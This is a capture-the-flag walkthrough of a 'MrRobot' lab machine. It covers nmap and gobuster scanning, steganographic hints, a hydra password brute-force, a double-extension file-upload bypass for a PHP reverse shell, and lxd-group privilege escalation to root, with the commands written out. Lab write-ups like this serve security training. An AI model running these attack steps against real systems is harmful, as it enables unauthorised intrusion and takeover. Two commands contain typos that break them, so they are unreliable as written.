Bizarre Adventure: MrRobot

Lets start with nmap.

> nmap -sC -sV 10.0.2.64

port 22 , 53, and 80 open..let’s open port 80 (on browser) and start gobuster for finding hidden directories..
> gobuster dir -u http://10.0.2.64 -w
/usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x .txt .php .js

i checked /administrator directory, i found a login page …but for that we have to find username and pass.

now, i checked /images directory and found 2 intresting thing flag.txt.txt and hidden .png
i opened flag.txt.txt first, didn’t find any flag but get a hint to open hidden.png...

So, i downloaded this png file and trying to extract file or directory from it, if there is any..
> binwalk -e hidden.png

Great we extract a directory from hidden.png…..this extracted directory contain a file name 29.zlib ….now i
use stegnography tool….for read this file..

We got next hint …. username is Mrrobot and now we will do bruteforce by hydra ;)
> hydra -l mrrobot -P /usr/share/wordlists/rockyou.txt 10.0.2.64 http-post-form
“/administrator/index.php:username=mrrobot&pass=^PASS^:Login Failed”

password is “secret”… after login i got option for uploading files…

i tried to upload .php file but it shows ..only .jpg .png .gif extensions are allowed….for bypass this ….i
write my malicious code and save in shell.jpg.php file.

upload this file …and in other tab type.
> 10.0.2.64/administrator/shell.php

Now start your netcat for listening….You should get your www-data shell.
for proper shell write python command..
> python3 -c 'import pty;typ.spawn("/bin/bash")'


Now, i checked user in /home directory ….. i also checked /var/www directory there i found a directory name
“bf” and in that directory a file buffer…i did strings to this file and i got password for our user.

Great now we are in exploiter account …. i ran command for checking SUID files…..and check groups ….. I found
that user exploiter is in lxd group.
> find / -perm -u=s -type f 2>/dev/null

First we have to build alpine in our local system and then transfer to victim’s machine in /tmp directory by
wget….i have already alpine-v3.12-x86*******.tar.gz file…..so i just transfer it to victim’s machine…
Now just follow my steps….
write full name of file….in place of these stars…

> lxc image import ./alpine-v3********.tar.gz — alias infinity
> lxc init infinity ignite -c security.privilaged=true
> lxc config device add ignite infinity disk source=/ path=/mnt/root recursive=true
> lxc start ignite
> lxc exec ignite /bin/sh

BOOM! we got root shell :)
Now change directory to /mnt/root/root and read flag.txt.txt
!! Happy Hacking !!